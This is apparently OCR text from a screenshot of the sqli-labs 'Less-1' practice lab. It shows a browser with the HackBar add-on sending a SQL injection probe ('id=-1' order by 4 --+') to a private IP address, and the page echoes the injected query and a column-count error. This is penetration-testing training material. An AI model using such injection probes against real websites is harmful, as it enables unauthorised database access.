 172.16.43.117/sql/Less-1/?id=-1' order by 4 --+
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1' order by 4 -- ' LIMIT 0,1
Unknown column '4' in 'order clause'
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.16.43.117/sql/Less-1/?id=-1' order by 4 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All